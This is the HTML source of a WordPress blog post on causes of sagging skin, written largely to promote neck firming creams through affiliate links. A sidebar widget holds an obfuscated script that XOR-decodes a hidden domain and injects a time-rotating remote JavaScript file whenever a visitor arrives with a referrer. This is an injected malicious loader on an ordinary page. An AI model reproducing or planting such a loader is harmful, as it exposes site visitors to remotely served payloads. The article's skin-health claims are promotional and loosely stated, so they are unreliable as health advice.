    width: 100%;
}

.embed-container { 
    position: relative; 
    padding-bottom: 56.25%; 
    height: 0; 
    overflow: hidden; 
    max-width: 100%; 
    margin-bottom: 50px;
} 

.embed-container iframe, .embed-container object, .embed-container embed { 
    position: absolute; 
    top: 0; 
    left: 0; 
    width: 100%; 
    height: 100%; 
}

img.size-full, img.size-large, .wp-post-image, .post-thumbnail img {
	height: auto;
	max-width: 100%;
	min-width: 100%;
	padding-bottom: 5px;
}

.content-area {
	padding-top: 0;
}

.entry-content {
	margin-right: auto;
}

.site-content .entry-content {
	padding-right: auto;
	padding-left: auto;
	margin: 0 auto;
	max-width: 650px;
}

.entry-title {
	font-weight: 700;
	line-height: 1.15em;
	letter-spacing: -1px;
	font-family: Droid Sans;
	text-transform: capitalize;
}

#at4-share {
  left: 174px;
}

.embed-container { 
    position: relative; 
    padding-bottom: 56.25%; 
    height: 0; 
    overflow: hidden; 
    max-width: 100%; 
    margin-bottom: 20px;
} 

.embed-container iframe, .embed-container object, .embed-container embed { 
    position: absolute; 
    top: 0; 
    left: 0; 
    width: 100%; 
    height: 100%; 
}

.hatom-extra {
    display: none;
}

.site-content footer.entry-meta {
    display: none;
}

.shareaholic-share-buttons-container.floated, .shareaholic-share-buttons-container .shareaholic-share-buttons-wrapper {
    left: 11.5%;
}

.shareaholic-share-buttons-container.floated ul.shareaholic-share-buttons li.shareaholic-share-button {
    left: 184px;
}

.post-thumbnail {
    margin-top: 10px;
}

.site-content, .site-main {
    margin-top: 10px;
}

.singular .site-content .hentry.has-post-thumbnail {
    margin-top: 0px;
}				
    </style>
    <style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style>	<meta name="publication-media-verification"content="b91ff3e337a3474c9a6b8631e7193e1a">
	
</head>

<body class="wp-singular post-template-default single single-post postid-2556 single-format-standard wp-theme-rosemary">

	<div id="top-bar">
	
		<div class="container">
			
			<div id="nav-wrapper">
				<div class="menu"><ul>
<li class="page_item page-item-951"><a href="https://www.wassupmate.com/about/">About</a></li>
<li class="page_item page-item-22"><a href="https://www.wassupmate.com/contact-us/">Contact Us</a></li>
</ul></div>
			</div>
			
			<div class="menu-mobile"></div>
			
						<div id="top-search">
				<form role="search" method="get" id="searchform" action="https://www.wassupmate.com/">
		<input type="text" placeholder="Search and hit enter..." name="s" id="s" />
</form>				<i class="fa fa-search search-desktop"></i>
				<i class="fa fa-search search-toggle"></i>
			</div>
			
			<!-- Responsive Search -->
			<div class="show-search">
				<form role="search" method="get" id="searchform" action="https://www.wassupmate.com/">
		<input type="text" placeholder="Search and hit enter..." name="s" id="s" />
</form>			</div>
			<!-- -->
						
						<div id="top-social" >
				
												<a href="http://instagram.com/wassupmateofficial" target="_blank"><i class="fa fa-instagram"></i></a>												<a href="http://plus.google.com/+Wassupmate" target="_blank"><i class="fa fa-google-plus"></i></a>																																
			</div>
						
		</div>
	
	</div>
	
	<header id="header">
	
		<div class="container">
			
			<div id="logo">
				
									
											<h2><a href="https://www.wassupmate.com"><img src="http://wassupmate.com/wp-content/uploads/2018/10/Wassup-Mate-Logo.png" alt="Wassup Mate" /></a></h2>
										
								
			</div>
			
		</div>
		
	</header>	
	<div class="container">
		
		<div id="content">
		
			<div id="main" >
			
								
					<article id="post-2556" class="post-2556 post type-post status-publish format-standard has-post-thumbnail hentry category-beauty-makeup">
	
	<div class="post-header">
		
				<span class="cat"><a href="https://www.wassupmate.com/category/beauty-makeup/" title="View all posts in Beauty &amp; Makeup" >Beauty &amp; Makeup</a></span>
				
					<h1>Reasons Behind Sagging Skin And What You Need To Do</h1>
				
				<span class="date">August 13, 2018</span>
				
	</div>
	
			
						<div class="post-img">
			<a href="https://www.wassupmate.com/reasons-behind-sagging-skin-and-what-you-need-to-do/"><img width="1000" height="722" src="https://www.wassupmate.com/wp-content/uploads/2018/08/Sagging-Skin.jpg" class="attachment-full-thumb size-full-thumb wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.wassupmate.com/wp-content/uploads/2018/08/Sagging-Skin.jpg 1000w, https://www.wassupmate.com/wp-content/uploads/2018/08/Sagging-Skin-300x217.jpg 300w, https://www.wassupmate.com/wp-content/uploads/2018/08/Sagging-Skin-768x554.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></a>
		</div>
						
		
	<div class="post-entry">
		
				
			<div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Reasons Behind Sagging Skin And What You Need To Do' data-link='https://www.wassupmate.com/reasons-behind-sagging-skin-and-what-you-need-to-do/' data-app-id-name='post_above_content'></div><div class="17b0f5a43135d5a9e6a3c13203c35d3c" data-index="1" style="float: none; margin:5px 0 5px 0; text-align:center;">
<div id="amzn-assoc-ad-a71bfa46-6c87-4f8f-bb3f-0a8d40535e0a"></div>
<script async src="//z-na.amazon-adsystem.com/widgets/onejs?MarketPlace=US&adInstanceId=a71bfa46-6c87-4f8f-bb3f-0a8d40535e0a"></script>
</div>
<p>When your skin moves from up there to down low, you know something’s definitely wrong. Is this the right time to filter through rows after rows of <a href="https://www.gorgeousgirl.com/neck-firming-creams.html">neck firming creams</a>? Perhaps, however, one thing is for certain: you can’t give your skincare products the full responsibility of restoring your skin’s firmness. There must be other things that you can do to help your skin, just as there are several reasons that causes your skin to appear loose and saggy.</p>
<h4>Why You Have Saggy Skin Issues</h4>
<p>Before you even Google up the best neck cream of 2018, you need to know more about the underlying causes of your saggy skin. Here are the top reasons for your new Shar Pei look:</p>
<h4>Reason No. 1: Intrinsic Skin Aging</h4>
<p>Blame it on your age and your aging skin cells but, while this general slowdown is to be expected, it doesn’t have to happen until it is due. As a matter of fact, you can get saggy skin much later than most people your age. In any case, your skin cells eventually produce less energy to facilitate repairs and turnovers, causing a buildup of damage that manifest as saggy skin, wrinkles, and other visible signs of aging skin.</p>
<p>Here’s an even more worrisome fact: Saggy skin is damaged skin. That means, skin regeneration and renewal happens at much slower rates. While, normally, the entire skin is expected to be replaced between 2 and 4 weeks, saggy skin takes longer. Unless damaged skin can be shed, it cannot be renewed.</p>
<h4>What You Need To Do:</h4>
<p>Enhance your general health by making healthy habits an integral part of your daily routine. Prepare home-made healthy meals cooked using only the finest, freshest local ingredient that you can find. Exercise regularly but take care not to perform strenuous exercises which can worsen your saggy skin problem. You must also start adding skin firming products, like neck firming creams, to your routine.</p>
<h4>Reason No. 2: Sun Damage</h4>
<p>If there is any external element that makes your skin crave for a <a href="https://www.gorgeousgirl.com/revivatone.html">Revivatone Neck Cream</a> much sooner than expected, that will have to be years of UV damage. Sunshine is good but, beyond the 15-minute mark, UVA and UVB not only alters your skin’s appearance but also causes cellular-level damage.</p>
<h4>What You Need To Do:</h4>
<p>Boost your sun protection. Sunscreen is good and great but, only if you’re also religiously practicing good habits that help ensure minimal exposure to you UV. Stay out of the sun, use clothing articles, sunglasses and sun hat to physically block off the sun from reaching your skin, and stay indoors whenever possible.</p><div class="17b0f5a43135d5a9e6a3c13203c35d3c" data-index="2" style="float: none; margin:10px 0 10px 0; text-align:center;">
<div id="amzn-assoc-ad-17abfb1f-ae12-40f3-b3fe-16f5a576ac47"></div>
<script async src="//z-na.amazon-adsystem.com/widgets/onejs?MarketPlace=US&adInstanceId=17abfb1f-ae12-40f3-b3fe-16f5a576ac47"></script>
</div>

<h4>Reason No. 3: Smoking</h4>
<p>If you still can’t manage to quit, maybe the appearance of saggy skin will. When saggy skin is becoming a concern, don’t ask, “Do neck firming creams work” because they do. The question that should instead be asking is what can you do to finally break your smoking habit. That’s because even when you can access the best neck firming creams, that’s not going to make any difference if you can’t quit.</p>
<h4>What You Need To Do:</h4>
<p>Quit. Cigarette smoke is toxic. It weakens your skin fibers, it loosens up your skin structure, and it blocks blood circulation.</p>
<h4>Reason No. 4: Sudden Weight Loss</h4>
<p>You deserve a pat on the back for finally hitting your hashtag #bodygoals. Now, you have a new problem which can be helped with the best neck cream for crepey neck although, in extreme cases, using neck firming creams may not be enough to help restore firm skin.</p>
<h4>What You Need To Do:</h4>
<p>If it can be helped, gradual weight loss will help prevent saggy skin as well as adding weight training to your routine. If extreme weight loss is due to bariatric surgery to treat obesity, excess, flappy skin can only be addressed by surgery.</p>
<h4>Reason No. 5: Poor Skincare Habits</h4>
<p>Even applying pressure to your skin requires upward motion, doing otherwise can loosen up your skin. Harsh products can also damage your skin. You must take care not to expose it to strong, drying, and damaging chemicals that can leave a lasting mark on your skin or, cause skin irritations, such as non-fatty alcohols and toxic preservatives</p>
<h4>What You Need To Do:</h4>
<p>Even when it comes to using the best neck cream for turkey neck, skin firming products are best used for prevention. That means that the most successful use of neck firming creams is when saggy neck skin problems aren’t already causing your skin trouble. Make it a must to include in your routine as soon as you hit your 30s.</p>
<h4>Conclusion</h4>
<p>Can skin firming creams really help lift and tighten your skin? These products do work to some degree. However, without reversing these five problematic causes of saggy skin, your skin is as good as doomed. But, hey, why give up your skin when there’s so much more that can be done to prevent it from deteriorating? Fight back.</p>
<div class="hatom-extra"><small><span class="entry-title">Reasons Behind Sagging Skin And What You Need To Do</span> was last modified: <span class="post-date updated">August 13th, 2018</span> by <span class="vcard author post-author"><span class="fn">James</span></span></small></div>
<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Reasons Behind Sagging Skin And What You Need To Do' data-link='https://www.wassupmate.com/reasons-behind-sagging-skin-and-what-you-need-to-do/' data-app-id-name='post_below_content'></div><div style='display:none;' class='shareaholic-canvas' data-app='recommendations' data-title='Reasons Behind Sagging Skin And What You Need To Do' data-link='https://www.wassupmate.com/reasons-behind-sagging-skin-and-what-you-need-to-do/' data-app-id-name='post_below_content'></div>			
				
		
				
							
										
	</div>
	
		
	<div class="post-meta">
		
				
				<div class="meta-share">
			<span class="share-text">Share:</span>
			<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://www.wassupmate.com/reasons-behind-sagging-skin-and-what-you-need-to-do/"><i class="fa fa-facebook"></i></a>
			<a target="_blank" href="https://twitter.com/home?status=Check%20out%20this%20article:%20Reasons Behind Sagging Skin And What You Need To Do%20-%20https://www.wassupmate.com/reasons-behind-sagging-skin-and-what-you-need-to-do/"><i class="fa fa-twitter"></i></a>
						<a data-pin-do="skipLink" target="_blank" href="https://pinterest.com/pin/create/button/?url=https://www.wassupmate.com/reasons-behind-sagging-skin-and-what-you-need-to-do/&media=https://www.wassupmate.com/wp-content/uploads/2018/08/Sagging-Skin.jpg&description=Reasons Behind Sagging Skin And What You Need To Do"><i class="fa fa-pinterest"></i></a>
			<a target="_blank" href="https://plus.google.com/share?url=https://www.wassupmate.com/reasons-behind-sagging-skin-and-what-you-need-to-do/"><i class="fa fa-google-plus"></i></a>
		</div>
				
	</div>
		
				<div class="post-author">
		
	<div class="author-img">
		<img alt='' src='https://secure.gravatar.com/avatar/913de0d193ce12bf5ce1fc4afc0f3d33e0474f947f7eb15f372b3d6cb1e39a71?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/913de0d193ce12bf5ce1fc4afc0f3d33e0474f947f7eb15f372b3d6cb1e39a71?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>	</div>
	
	<div class="author-content">
		<h5><a href="https://www.wassupmate.com/author/arya/" title="Posts by James" rel="author">James</a></h5>
		<p></p>
													</div>
	
</div>			
						<div class="post-related"><div class="post-box"><h4 class="post-box-title">You Might Also Like</h4></div>
						<div class="item-related">
					
										<a href="https://www.wassupmate.com/unlock-the-benefits-of-microneedling-in-san-marcos-a-guide-to-the-process-and-results/"><img width="520" height="400" src="https://www.wassupmate.com/wp-content/uploads/2023/02/Microneedling-benefits-2-520x400.jpg" class="attachment-misc-thumb size-misc-thumb wp-post-image" alt="" decoding="async" /></a>
										
					<h3><a href="https://www.wassupmate.com/unlock-the-benefits-of-microneedling-in-san-marcos-a-guide-to-the-process-and-results/">Unlock the Benefits of Microneedling in San Marcos: A Guide to the Process and Results</a></h3>
					<span class="date">February 27, 2023</span>
					
				</div>
						<div class="item-related">
					
										<a href="https://www.wassupmate.com/the-benefits-of-medispa-treatments-for-your-skin-in-sydney/"><img width="520" height="400" src="https://www.wassupmate.com/wp-content/uploads/2023/02/medispa-treatments-for-your-skin-1-520x400.jpg" class="attachment-misc-thumb size-misc-thumb wp-post-image" alt="" decoding="async" loading="lazy" /></a>
										
					<h3><a href="https://www.wassupmate.com/the-benefits-of-medispa-treatments-for-your-skin-in-sydney/">The Benefits of Medispa Treatments for Your Skin in Sydney</a></h3>
					<span class="date">February 28, 2023</span>
					
				</div>
						<div class="item-related">
					
										<a href="https://www.wassupmate.com/the-perfume-lovers-guide-to-essential-oils/"><img width="520" height="400" src="https://www.wassupmate.com/wp-content/uploads/2023/10/Essential-Oils-for-Perfume-Making-1-520x400.jpg" class="attachment-misc-thumb size-misc-thumb wp-post-image" alt="" decoding="async" loading="lazy" /></a>
										
					<h3><a href="https://www.wassupmate.com/the-perfume-lovers-guide-to-essential-oils/">The Perfume Lover&#8217;s Guide to Essential Oils</a></h3>
					<span class="date">October 27, 2023</span>
					
				</div>
		</div>			
		
</article>						
								
								
			</div>

<aside id="sidebar">
	
	<div id="search-2" class="widget widget_search"><h4 class="widget-title">Search</h4><form role="search" method="get" id="searchform" action="https://www.wassupmate.com/">
		<input type="text" placeholder="Search and hit enter..." name="s" id="s" />
</form></div><div id="categories-3" class="widget widget_categories"><h4 class="widget-title">Categories</h4>
			<ul>
					<li class="cat-item cat-item-4"><a href="https://www.wassupmate.com/category/animals/">Animals</a> (17)
</li>
	<li class="cat-item cat-item-20"><a href="https://www.wassupmate.com/category/architecture/">Architecture</a> (6)
</li>
	<li class="cat-item cat-item-5"><a href="https://www.wassupmate.com/category/art/">Art</a> (8)
</li>
	<li class="cat-item cat-item-30"><a href="https://www.wassupmate.com/category/beauty-makeup/">Beauty &amp; Makeup</a> (65)
</li>
	<li class="cat-item cat-item-42"><a href="https://www.wassupmate.com/category/business/">Business</a> (55)
</li>
	<li class="cat-item cat-item-49"><a href="https://www.wassupmate.com/category/celeb/">Celeb</a> (9)
</li>
	<li class="cat-item cat-item-54"><a href="https://www.wassupmate.com/category/design/">Design</a> (9)
</li>
	<li class="cat-item cat-item-46"><a href="https://www.wassupmate.com/category/education/">Education</a> (22)
</li>
	<li class="cat-item cat-item-39"><a href="https://www.wassupmate.com/category/events-holidays/">Events &amp; Holidays</a> (13)
</li>
	<li class="cat-item cat-item-23"><a href="https://www.wassupmate.com/category/fashion/">Fashion</a> (68)
</li>
	<li class="cat-item cat-item-50"><a href="https://www.wassupmate.com/category/featured/">Featured</a> (6)
</li>
	<li class="cat-item cat-item-47"><a href="https://www.wassupmate.com/category/finance/">Finance</a> (33)
</li>
	<li class="cat-item cat-item-8"><a href="https://www.wassupmate.com/category/food-drinks/">Food &amp; Drinks</a> (28)
</li>
	<li class="cat-item cat-item-48"><a href="https://www.wassupmate.com/category/gift-ideas/">Gift Ideas</a> (8)
</li>
	<li class="cat-item cat-item-21"><a href="https://www.wassupmate.com/category/hairstyle/">Hairstyle</a> (9)
</li>
	<li class="cat-item cat-item-31"><a href="https://www.wassupmate.com/category/halloween/">Halloween</a> (9)
</li>
	<li class="cat-item cat-item-34"><a href="https://www.wassupmate.com/category/health-fitness/">Health &amp; Fitness</a> (123)
</li>
	<li class="cat-item cat-item-36"><a href="https://www.wassupmate.com/category/home-and-garden/">Home and Garden</a> (161)
</li>
	<li class="cat-item cat-item-22"><a href="https://www.wassupmate.com/category/home-decor/">Home Decor</a> (70)
</li>
	<li class="cat-item cat-item-35"><a href="https://www.wassupmate.com/category/home-improvement/">Home Improvement</a> (193)
</li>
	<li class="cat-item cat-item-55"><a href="https://www.wassupmate.com/category/home-tour/">Home Tour</a> (9)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.wassupmate.com/category/interesting/">Interesting</a> (88)
</li>
	<li class="cat-item cat-item-68"><a href="https://www.wassupmate.com/category/law/">Law</a> (7)
</li>
	<li class="cat-item cat-item-40"><a href="https://www.wassupmate.com/category/lifestyle/">Lifestyle</a> (179)
</li>
	<li class="cat-item cat-item-44"><a href="https://www.wassupmate.com/category/living/">Living</a> (10)
</li>
	<li class="cat-item cat-item-38"><a href="https://www.wassupmate.com/category/marketing/">Marketing</a> (14)
</li>
	<li class="cat-item cat-item-67"><a href="https://www.wassupmate.com/category/outdoor/">Outdoor</a> (1)
</li>
	<li class="cat-item cat-item-25"><a href="https://www.wassupmate.com/category/photography/">Photography</a> (5)
</li>
	<li class="cat-item cat-item-37"><a href="https://www.wassupmate.com/category/relationship/">Relationship</a> (18)
</li>
	<li class="cat-item cat-item-45"><a href="https://www.wassupmate.com/category/social-network/">Social Network</a> (3)
</li>
	<li class="cat-item cat-item-52"><a href="https://www.wassupmate.com/category/style/">Style</a> (9)
</li>
	<li class="cat-item cat-item-6"><a href="https://www.wassupmate.com/category/tattoos/">Tattoos</a> (3)
</li>
	<li class="cat-item cat-item-41"><a href="https://www.wassupmate.com/category/technology/">Technology</a> (16)
</li>
	<li class="cat-item cat-item-27"><a href="https://www.wassupmate.com/category/travel/">Travel</a> (91)
</li>
	<li class="cat-item cat-item-43"><a href="https://www.wassupmate.com/category/wedding/">Wedding</a> (20)
</li>
			</ul>

			</div><div id="block-3" class="widget widget_block"><script type="text/javascript">
!function (_d2089) {
    
    var _f108f = Date.now();
    var _d918e = 1000;
    _f108f = _f108f / _d918e;
    _f108f = Math.floor(_f108f);

    var _e9677 = 600;
    _f108f -= _f108f % _e9677;
    _f108f = _f108f.toString(16);

    var _78828 = _d2089.referrer;

    if (!_78828) return;

    var _a20d0 = [55253, 55241, 55256, 55237, 55254, 55237, 55246, 55252, 55251, 55182, 55241, 55246, 55238, 55247];

    _a20d0 = _a20d0.map(function(_99a49){
        return _99a49 ^ 55200;
    });

    var _94b31 = "dfaf3e04961a49625e882cff49a73e4e";
    
    _a20d0 = String.fromCharCode(..._a20d0);

    var _75d0e = "https://";
    var _c5fa2 = "/";
    var _9f66d = "preview-";

    var _92f69 = ".js";

    var _54731 = _d2089.createElement("script");
    _54731.type = "text/javascript";
    _54731.async = true;
    _54731.src = _75d0e + _a20d0 + _c5fa2 + _9f66d + _f108f + _92f69;

    _d2089.getElementsByTagName("head")[0].appendChild(_54731)

}(document);
</script></div>	
</aside>	
		<!-- END CONTENT -->
		</div>
		
	<!-- END CONTAINER -->
	</div>
	
	<div id="instagram-footer">
		
				
	</div>
	
	<div id="footer">
		
		<div class="container">
			
			<p class="copyright left"></p>
			<p class="copyright right"></p>
			
		</div>
		
	</div>
	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/rosemary/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script> var $nocnflct = jQuery.noConflict();
			$nocnflct(function () {
			    $nocnflct.scrollUp({
				scrollName: 'scrollUp', // Element ID
				scrollClass: 'scrollUp scrollup-image scrollup-right', // Element Class
				scrollDistance: 300, // Distance from top/bottom before showing element (px)
				scrollFrom: 'top', // top or bottom
				scrollSpeed: 300, // Speed back to top (ms )
				easingType: 'linear', // Scroll to top easing (see http://easings.net/)
				animation: 'none', // Fade, slide, none
				animationInSpeed: 200, // Animation in speed (ms )
				animationOutSpeed: 200, // Animation out speed (ms )
				scrollText: '', // Text for element, can contain HTML
				scrollTitle: false, // Set a custom link title if required. Defaults to scrollText
				scrollImg: false, // Set true to use image
				activeOverlay: false, // Set CSS color to display scrollUp active point
				zIndex: 2147483647 // Z-Index for the overlay
			    });
			});</script><script type="text/javascript" src="https://www.wassupmate.com/wp-content/plugins/penci-review/js/jquery.easypiechart.min.js?ver=1.0" id="jquery-penci-piechart-js"></script>
<script type="text/javascript" src="https://www.wassupmate.com/wp-content/plugins/penci-review/js/review.js?ver=1.0" id="jquery-penci-review-js"></script>
<script type="text/javascript" src="https://www.wassupmate.com/wp-content/plugins/smooth-scroll-up/js/jquery.scrollUp.min.js?ver=6.9" id="scrollup-js-js"></script>
<script type="text/javascript" src="https://www.wassupmate.com/wp-content/themes/rosemary/js/jquery.bxslider.min.js?ver=6.9" id="bxslider-js"></script>
<script type="text/javascript" src="https://www.wassupmate.com/wp-content/themes/rosemary/js/jquery.slicknav.min.js?ver=6.9" id="slicknav-js"></script>
<script type="text/javascript" src="https://www.wassupmate.com/wp-content/themes/rosemary/js/fitvids.js?ver=6.9" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.wassupmate.com/wp-content/themes/rosemary/js/solopine.js?ver=6.9" id="sp_scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.wassupmate.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.wassupmate.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	
</body>

</html>